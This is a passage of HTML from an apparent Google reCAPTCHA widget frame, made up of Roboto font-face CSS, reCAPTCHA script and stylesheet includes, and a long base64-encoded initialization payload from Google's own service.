  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oU70ZXcvDNTJhjIqGqh6wg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oU70ZXcvDNTJhjIqGqh6wg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oU70ZXcvDNTJhjIqGqh6wg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CjjXCs8OCw7/CuMOiwrEIwq0+KwRBcFptw7DDmU/DmwbCkyrCm8KdIi5HXEpnwr07wrVad8Kow4ZwalDCkcKxw7nCrMKCYcOXQ8Kaw6HCnsKqwoXDgwvCqcOPw57DnMKgG2YNwqrCtsO9wobDpjRow5XDjcKFw5DChDMQw60WIsK3XwbCosKnw5EBRcO7LWXDmG90L0JpaMKow5pcIzPDiXbCkwZ+IF1DYSrDiMOVwpLCoX/CrR0yZSVFwrwsGUgtwqPCkcKfwrlIw7xVw6rDmsKwwrs4w4s+wrDDkxvChy7CnsKIwprDniHCnkLDpMOFwpMVwpFZwpFRHMOUwp3DpD8UVcKVw6QAfcOQOMO1YsKASBF/AcKTFMONT3k6RlFJw5xkw4/DjGg3TcKlG0wrwoZuNnrCtQfDpsOFwrYywrDCucK8wp/[base64]/CmElQCHZQW2/CgyXDgsOqwr4rwrfCiMOQT8Ktw6Y0w57DtXPDkQ3DrAJsTH9mG8OwD2xiwqTCkWh2PMOxw61iT07Ds2FBw6g4w7RnEXzCtBQEw6fDpcKnwrR2F8Kgw68pbBbDpxJxG0NSwoTCpMKQW34Ww7nDnsKewp3CicOcDcKnw4vDkcOQw6N5w47Cm8O/[base64]/DsMO4PcOLV8KyPgYARMO+asOIdTfDkj1Rb8Kew43DncOKwq7CpWcKw4o6w6o5woBEwqbCgA7DpwU5w6PDslTCqsOYRD4Yw59SwrsRwoEdHcKXwqkuQMKYwp/CucKZbMKSRX92w4bCrMK3GhdJBF/CiMKSw7PCgD3DkTDCmcK2BhrDqcOTw6jCqgQwZsOIwr87VEkMSMOTwqnDvSTDmyY8wqJtSsK6VDZhwq3Dl8OQSl4iTjfDicK/[base64]/CosKiAcOPWMKBw77DtmrDsEsgw5XDvHbDoMKRwoNndcO6w4ARw7sdw7vCs8O8w4vDoMOcMcO/a1Y/BcKKfGJef8OkwqPDvgjDiMOdwrPCu8KcEWHCm00GfMOCaSXDg8OlPcOrZXzCo8OKWMOXB8OAwp/DhB0Pw7Zrwp/DssOawqNpN1vDp8Ksw4ISBEtGw5l3TsO1Fg/DmcOfYGQ8w6vCgFo6JMOjUU3Dq8O6w6DCuyPCnGfCgMOzw5rCoGI0Z8KdNFvCumvDtcKBw5NbwpfDqMO0wqchKl3DuiAiwqYIPMOtSlxVa8KZwo54Z8OJwp/DksOAFV7ClMKcw63CkzDDsMKww5LDssKdwoUZwpRyZldiw5TCiDMZfMKGw6vCv8KhZ8ONw7DDtsKGwqJkZFBtOMK1GsKzwqclCsOjEsOtDsOPw6HDunjChlrDmsK+wp/CsMK7wolZScO3wojDvnkMLibCrR4Ww4MVwpogwqvCrF7CncOIw6vDhH9tw7XCn8KmKwnChcOtw7l+wozChh5aw7ZNwr0vw7pLw5HDqMOLfMODwooPwrRoMMKPB8O1diXCq2nDqMOIXsKeNMKvwptbw5t/NcOOw50fwrh5w74WX8K8w5/[base64]/CqcK4cMKgwqzCgXLDrmAiKcKqJW7CjsKmwoQTwqrDgFnDiFBiw7J4djHDgMK2KMOGw7PDuAZ/RHZYRsKxe8KzcijCssOELcKQw4tABcKYwpBORMKFwqdSakHDo8Klw57Cg8OuwqcCfSIXwp/DmkppTCPCpX4/wo1ww6PDpEo+w7AmNSAHw6JlwqLCg8KNw5LDgyBNw4omDcKtw5YkGsKqwrXCpcKofMKkw5UHbXEqw4DDucK4dTHDjcKOw5pOwrfDvllLwqRDWcO+w7HCt8KFesKDGirDgg1hUA3Ch8OhHDnCmlLCpcO5w7zDqcO/wqEhEyfCp1fCkmY4wopgd8KnB8OWNFvDvcKWw5sAwo5Ia0/DqWnCjMK9CT02GDoLAX/CucOYwqIJw5fCrMKTwqVqKzw1dWlGeMO3I8Ofw5szWcKhw6ZGwoZnwrrDogDDlEnCv8O7ez4Rw6nCsThdw7/DnsKYw4shw69ZNsKXwqMrDsKbw6Maw4/Dh8OPQ8K1w6rDnsOVXMKCDsK8ZcKzNyvDqDvDmD1sw7jCuDAFEFTCi8OzBMOgw6VlwpgeV8O9wofDn8KnQS3Dti1fwqzDrmrDrGUSw7cHw7DCrQwCQxplw5nDsxUWwpTDo8Klw5oVwrYYw4jChMKLZjchICPDqVIPeMO3JMO2bW/[base64]/w5TDjDfCmFvDlcO0YcOiFsKbw6piw7zCr0hZRUVbw5E4wqEqLTRNYX0kwpAQwrsPw7bDi3NVHF7CvsOww61nw5cFw6rCg8KAwqfClMKwTMKMfSd2wqdYwps5wqIDw6dYw5jDhGfCsArDiMOiw7I6L251wo/DrMKSSMOjVUcxwpA2HwsZS8OkYRgWG8OVJcOBw7PDlsKMA1TCisKnHTBMTiZLw7LChhPDrlvDoAAYZ8K2aCPCuGhcacKkPcOjGcOqw4HDmsKwLHZcw4HCj8OXw4w6XwkNeWHCjRxCw7/[base64]/[base64]/CjCDCjxDDlMKvBmfDjlvCh8OZYmAawoUHw5EOZsOJZGBVw7vCiSfCnsKKaAvCnkzDpgZzwp/[base64]/DqXrDgRnCogJaFMO4Vh/CgwtLw4/DnXonw61kw50TGX3DssOOKsKmVcK/dsOWX8KJa8O/WQ5SKsKuDsOxC29Ww7TCoi/Cu3fDghnCr0/Dg0F9w6AkEMO5YlJYwpfDgAJdChnDsH8+w7XDtmfDj8Oow4XCjxlQw6nCvTZIwovCvcOXw5/DrsKwNzLChcOyDz1BwqkkwrBhwobDuELDtgPDiGQOe8K7w44DX8KmwoQKc3TDqMOCbwRVDMKowo/Dqg/CmjYQTl9Pw5LCusO8V8Obw5xEwqZ0wrwPw5VMfsKkw67Dn8ORChLDosOGwovCt8K6An/DrsKjwpnClnbDtl7DpcO5ZxoYSMKNwpZBw5XDrHjDpsOACcKcTh/Dv3jDpcKoJMOhHEcQwrkrccOIw49fCMO4DQEhwp7DjcO2wrtEwos5ambDq1QjwqHDo8KjwoXDkMK4woR/[base64]/DsXzDusOvB8Knw7J0wozCt8O+w6rDsU45PnXCr2I2wqzCrMK7b8Kmwq/DqhfCucKlwr/DjcK8elvCj8OMfUQ+w5UUGXzCuMO5w57DqsOTEk58w6R7w6HDg0BIw4wxckzClA1iw43DvFLDgVvDl8KZWRnDncOFwqfDjMK1w7ErTQgEw6sZNcOeacOWJWXCp8KxwoPDucO/IsOswoEgJ8Kbwp7DuMKsw4p0VsKSR8K9DkfCtcOuw6ITwoUAw5jDh2XDhcKfw6vDpTjCp8K1wqTDucKaD8OkTlESw7LCowkqXsKpworDr8Klw4/CtcKhdcKfw4LDhMKWUsOrw7LDgcKJwrPDi1pMAVUFw6nCoDvCuCoqwqwjDilVwoc4csO7wpQPwo3DrsK6IcK+PVJCfGHCg8OdLid5SsKvwqoaJ8OUw4/DuXE1VcKCMsOPw57DsBXDv8O3w745HcOJw7DDlhBXwozCp8O4wrEJCytwUsOzcSjCsFg4wp4Mw6DCoQjCpl7Dv8KAw60owqvDnEzCq8OIwoPCsAvDrcKuRsOMw6ELQXLCjcK3ZyQqw7lBw63Cn8Kmw4/CoMOpLcKawrRcJBbDhcOnE8KOVcOvMsOfwrzCgSfCrMKWw7XDp3VqLmsiw7VKDSvCncKpE11yBmNow6ddw7zCu8KgMD3Cs8OfPkPDlMO4w6PCi0HCqsKcZsKvL8Ksw61hwqg2wpXDljvCvl3Ch8Kjw5VCVE9ZPMK7woLDsXrDvcK/Hz/DmUsywoTClMOUwok6wrfCpMKQwrnDiQnCi39+VjzClh97J8KxfsOlw4MXSMOWYMOXOFANw7/CjMO0ejfCrcK0wqYtd1/DuMOIw64jwo0hAcO2B8OWNi3Cj09AbMKaw43DoE17XMOFFsO/[base64]/[base64]/CihYyO27Cg8Ogw6kNSDJCwo0CWGFlNxFDw4Elw48Mw5AswoPClz3Duk7Cs0nChT7Dg0J7GmkYeSXCjhR4B8OlwpDDsnvClsKrbcOVD8Ocw4PDrcKjNsKLwr5pwpzDrC/CtsKYczUXCDozwp01BBgPw5kEwrNeAcKHT8KfwpA/VG7CtQ/Dv3XCtsOHwox6ZRQBwqrDhMKZKsOUDMK7wqvCpMK7ZFQLKA3CmVTClsK/XMOmf8KpF3TCncO4UsOXdcKXOsOiw6LDlDzDjF8JSsOBwqnCjwHDpy8MwqHCvMOpw7TChcOrA3LCosK5wqINw7fCscOaw7rDt0bDkcKewpDDtRLCt8KQw7rDvW3Dn8KBUxLCtsK2worDt3fDvlDDrSALw5V6QMKUacKwwrDCjibCpcORw5tuH8KCwoTCv8K/TUYRwrzDslXCj8Kqw6JRwp4fb8OEPcO/[base64]/[base64]/DqRlnQzJ2IsOaVMKmbcOsUMKac1oQwpJqw6lgwodjDgjDpgolYMKqFcKYwo40wqHDssOzYAjCuBQHw6QXwp7CgQtTwoE8wowYNRnDgVt+emNRw5XChMOSF8KsAnPDn8O1wqNMwpjDtMOFF8KnwpZkw5IUJSg8wohICHDCqDbDvA/ClGnDthnDrk9Cw5jDuCTDqsO9w5fCpQDCj8Knbwtjwo1gw4kDwpPDhsOtWBVNw5gdwpJffMK0dMO1UcOLT24vcsKdLjjDjcOpAMO1ej13wqnDrsOJwoHDhcKaFEI4w7gBawDDqkfCqsOdN8K1w7PChB/DgMKUwrcnw65KwodqwoEVw7fDlwwkw7AyRmNhwrbDjMO9w47ChcKxw4TDuMOaw58bG0ciSsKDw4cwYBh4Q2doaGDCi8Kqwoc5GsKXw7cydsKpZmXCuybDmcKTwrfDuF40w4HCvABcB8OIw6bDp0I/PcOOZVXDmsKMw7LCrcKTMsOQP8OrwpnClQbDgBNjQCzDp8K5IcKCwpzCinXCmMKVw5hDw7bCtXLCvmHClcOuV8O9w4QsPsOuwonDlcKTw65wwq/Dq07CuhsrZBc1UVcXbcOXWGLCjwbDhsOAwqPChcODwropwqrClgNzw6RywpnDgsKCQA04PMKBQMOaBsO1wp7DjcKEw4PCmmHCjCt1HcOULMKVVsOaMcONw53DlklJw6vClUpKw5I9wrIMw4/DhsKzwoXDmhXChhXDg8OZGS3DiWXCuMOjLXJWw6Z7w7nDn8Ovw4AcOhbCscOaMlZgO20WA8ORwpl9wopsMDBww7VywpnCrcOGwp/Do8OPwoJ5a8KCw4Fdw4TDjsOlw4pRb8OOQCvDtsOIwrhHLMK9w6HCvcOUb8K/w6t0wrJ9w5BwwpbDq8Kfw6I4w6jCq3zDik46wrPDgQfCqEtDDU/DpXnDrcKNwovCr0vCpcOww4fCvUHCg8OXQcKSw7nCqsOBXhZuwqLDsMOrdGbDjiBGw7/DklEOw7EQdkTDrBs5w5UMEVrDsS3CuDDCpWU3YVRJJ8K6w5UDBcOWThLDpMKWwovDhcOYaMOKS8K/wrrDuwjDi8Oha0oAwrzDqX/ChsOIGcO6HsKVwrDCscKJTsK3w6DCnsOmacOow6bCt8KzwoXCs8Osfitfw4zDjzLDmMK+w4hadMOxw68NZ8KtGsO3JnHChMOWQMOaSMOdwqgVa8K0wpHDsEBYwqhKFCE5V8OrQSnDv0ROBsKeH8OIw6nCvnXCjG/CokI4w7HCnF8ewp/[base64]/DjcOBwoc2wpoPGC3DrsOSPjLCpGMTw5nDn8KVLsKXwojDh1I7w7HDjsKBHcO+LcOCwoYQKnrChBg1a2Rjwp/CrjErI8Kdw67DmjDDk8KdwoowEzvCmkrCqcOawpRbIlRowokUU0rCgxDClsONVSEDworDswh/[base64]/[base64]/CoWbDjcKebngfTWJkwrcXwogxwpAgSRFzwrrDscKVw7bChRwRwodjw4/DpMOMwrciw4XDmcKMIF0/[base64]/[base64]/DMOhwrt1cV1IexnDmMK5w6xCW8OeLmbCqgzDkMK7w7hpwp0FwqHDp1vDi09twrnCtcOuw7pnF8OcU8O4Qi7CpMK9AUg1wqdKBHY/TWjCr8OnwrA7TFxcVcKIwpPCixfDtsOaw6Fhw7ttwobDr8KsL2k7AMOtDFDCghPDhsOdw454CjvCkMK8VHLCvcKlw4gpw4dLwphiKHvDncONFMK3BMOhO08Ewr/DgHAkNAXCvg8/[base64]/CqcOewoQbYsOFw5LCkA0+bWbDuQfDh8O/[base64]/CkcOww7ICwoHCgwI8w5YGfMOqEVjCrsKRw6XDnRHDusO+wqDDvS8qwp1Bwr4/[base64]/DhzXDisKGNU8LNcKOw6fDhQJqwqHDvMOcwq3DmcKwLxzCgU1/LT1idA/Dg3bCjnrDlV4hwqAew6PCpsONG1hjw6/DqsOXwr0afE3Dj8KbWsO1bcOZBsK7w5VVLEYnw75rw7TDnB7Dh8OafsKWw7bCqcKZw53DrVNmckpZw7F0G8OJw6sDLgLDuzvCtcK2w4LDp8KjwoTChsKTBibCssKswprDiwLCicODHCvDp8Onwq/DvWTCuR5Lwr1Ew4vCvsOyeSdLLnrDjcO5wp3CgcOvWMO+C8KkdcKcZMOYEMORfRfCmDtYJsKbw5/DqcKiwpvCtm03CMKVwqLDscO1GVEjwqzDosKwMFLCm0oHXgrCpCRiRsOlZRvDmCcAdF3CrMK1WwvCtmkTwox1HcOoQMKew4nCocO7woFzw6/CsD3CusOjwpLCimUnw5DCg8KBwok3wptXO8Oow6MvAsOXSEYtwq/CvsKZw55nwo9uwoDCtsKsQ8KlMsOiAcKrKsKDw58uFi/[base64]/[base64]/[base64]/wpgBdHUnw605NcOnEsO0YMOowrc0w5nDhh8fw5fDjsKPXR7Cr8KYw6VpwqTCo8KNC8OSA3zCoSHDvzDCvH3CrhHDv3VAw6VjwqvDgMOMwqMLwpA/DMOmCDphw7LDq8OWw4bDoWYQw4ZCw7LChsO8wp5UeWrDr8KIU8ObwoQ5w6fCisK+NsKQOnJ5w484Dmhgw6PDkUjDghrCoMKvw4YvLXXDhsK1LsKiwp9zI1rDmcK7P8OJw7/CksOsQMKpGCASY8OvBgtdwprCj8KNP8Opw4VaBMKLAFELS1oSwoJ9ZMOqwr/[base64]/MzwKOsKcMxTDr8OGw6VOE8OhNwvDk8KQwrbDlMKDwqRWb0BgOjIswqnChlcXw58eYkPDnCTDocKLMMOFw7HDtxkZVHjCgX/Du0vDtMOPN8Kww6DCuA/CuTDCo8OdR3YBQMO1DMK4bHcZCg1gwqvChkMSw43DvMK9wpcVwrzCi8Kqw7QLPUUeJcOlwqjDqjVJHMO9FBAbfw4Ew71RB8OJwo3DnCZuAUVFL8Oowo0ewqYvw5DDg8KIw7hdFcO9UMKBKA3Dg8KQw4RuZ8KlDSdnfMObMy/Dsxc0w6cGIsOUMMOmwqh4TxszWMK+KA/[base64]/Dn8KSwrzDrjnCmsKWSsO0w6cHwrfDhcOQw43CuMK1MMO/[base64]/ClMKiAsKIOCkwwqbCrsOzdcKOw7M9wrQqfAd/w4nDqDAhEMKHecKkXmtnw6IPw57DisK9LsOEwpxyF8K3dcKJbR4kwrLCvsKiW8ObNMKVCcKMbcO/PcK+IE9cZsKdwp5ewqvCm8Kewr0UPC3DtcKJw53DsmwLOCJvwqrDglV0w6fDtXLCrcK1wqM6dSPClcKXOETDhMOjRwvCrwLCmBlLUcKpw5XCo8KwwpgMNMKqQ8KMwqU1w6jCpX5YasO8dMOtVRouw7vDtnJBwoo2EMKvXMO3REDDulMfAMOLwrXCkD/CpMONcMO1Z24HLHhpw7VbJlnCtGUQwoXDq2bCkgpPLybCnyzCgMOvw5Y1w4TDl8K4DcOiWTtidcK8wrYmF0nDjcOjJcKgw5LCkiFPbMO2w4hsPsK3w7c5KQR7wrQsw57DgG8YYsOUw4/[base64]/CmsKLCzvCi1TDssOnfMO8OHIfw6BawpcODUzDllhQwogLw69oB3IqKsOgA8OOE8K2OcOGw4hhw7zCksOiK1zCgzBDwpdQDsKvw5LDv11lT2TDpxrDiGc/w5/Coy0GZcO/Oz7Cs0/[base64]/Dh8KqbSrDvMK7w6LDlsKiOnRrFsOTw7PDkEdTfQwmw5ISL37DrknCrh9ba8K5w7Upw6nChlDCtkLCgzjCihfCgjXCtMKYW8KjTRgyw7YDBwZvw6Yrw4AvUsOTDiR1Tlw4BjMDwpvCu1HDuwbCtcOdw7khwoUmw5/DhMKCw49ESsORwpjCu8OKGj3Cj2vDosKGwrUzwqkWw6cBDGjCiWxOwqM+bwTDtsOZL8OzHEHCjGMUHMOuwpclR0ouP8Ohw6LCtyVswojDtMKgw7vCn8OVES8EYsKOwoDCpcOHGg/Cj8Omw6XCsDDCuMOuwp3CocKww7ZtGjTDuMKyQcO+ShrCmsOawpLCmBNxwqrDp1V+wrPCkyBtwp7CssKuw7Eqw4Qtw7PDusOHWcOJwqXDmBF/w7kUwrldw5LDl8Kuwo4kw5ZRVcO7GAnCo1TDlsOEwqZkw65Hwr4+w5g3LCRxJ8OqK8KFwrRdE0vDqi7DucOmTWIWKMKbM01Sw50Hw7rDkcOZw6/CksKLBMKQV8KKUnbCmcO2BMKrw77CrcOFA8OpwpnCuFvDpVfDqBzDtBgcCcKQB8OZVz3Dp8KFAEAjw6PCvnrCtkEPwo/CucK/wpU7wpXCnsKlCMKENcKPGMOhwr0sMB3Cp2oZRQDCpMKicxEFHcKkwoQOw5cCQcO6w6oQw5h6woNnRcOWOsKkw4ZHWx5gw5ZewoTCucOrUcOQagDCkcOVw5l5wqDDmMKAX8KLw5PDjsOGwqUKw6DCg8O+HG/DimI2wqbDlcKXW1E+VsOCIhDDt8Kmwr1Uw5PDvsOlwooIwprDsl5Sw49Sw6djwqUfMRzCtV3DrFPCklHDgMOBcU/Cs1ZIYMKEWRzCgMOGw7krKTdaVS5zPcOMwq7Ck8O/L3bDsmAoFXEEeX/CtShsZip7YVoNFcKgLETDq8OLN8K6w7HDscKOYyECezrDisOoWMKlw7nDilPDu1/[base64]/DoBgKwprDh3tEwo7Cs0dLw67CoCsYw71Nw7NZwr4vwoppw6oJL8K8wpLDmEvCuMOiEcKhS8KjwojDkzx6URQNV8Krw4nCgsKLHcKJwqE8wrsfKF5lwoTCn0cBw7nCiQBuw57Cs3p/wo8cw7XDjhUDwpdZw6TCpcKkUXzDiSVeZ8O+bsKSwoPCsMKRZwUDE8OJw6PCghPClcKUw5LDhsK7XsKvURFEWi8dw6bDuSpMw57CgMOVw51aw7wjwojCtn7CssODBcO2wq9ub2IdBMO9woUxw6rCksOjwqRaBMKbC8OffzHDjsKiw5jCgQ/Cm8K8bcKqRcOeF2dCdAcGwqZRw4MVw6vDkDbClCoCIsOzbxTDjX8KVcO6w6XCt01rw63CryhgW2TCt3nDvBBhw4JjKsOGT2h1w7UZFC0ww73CkyjDosKfwoNzEMKGGcO1LcOiw5QHBcOZw6vDrcOlIsKiw4/CpMKsE2jDu8Obw7MVHT/[base64]/CmzBpasO4wrE/[base64]/CmsK2MWrDhwNHw4rDrVbCrkXDoMOew5Q4b8KJesKzL0zCmjcdw63CkMOmwrJbw6LDjsKMwrzDqUkcBcOlwrLCiMOtw4I8BMOAGS7CqsOkdn/Dk8KuXsOlQgZIByBWw59jBV5UEcOQXsKhwqPDs8KEw5gOf8Kwf8K5DxJNLsOIw7zDv13ClX3Cu2rCiFZ2AMKsWsKUw59Fw7F9wqpmLibDhMKoMxPCnsKhcMKwwp5tw7pVWsKGw4/CnsKNworDhAfCksKKwojChMOrL1/[base64]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[base64]/CuMKFw50hRmxdw4LCgMOIwpY9w5jDmj/DhzXDgmY0w6vDj8Khw5DDkMK5w6nCpCoHw4o/YMKQD2vCpCPCuksHwogKDVMnJ8KiwrpIBkk+YW3CrwbChMK1OMKEZ03CrD1uw6BEw6vCrWJhw4Q2SRnCmsKEwoN8w6LCrcOCUF0RwqrDi8KEw5Z8NcOhw7l4w77Dt8OUw6gmw50Lw6rChMOfVlvDggbCscOdRklOwrNiBFPDisKeA8Kgw617w59Pw4/Dt8KTw4lkwo3CusOew4fCtlB1VVHDnsOIwovDqhdFw6JHw6TDi3d5w6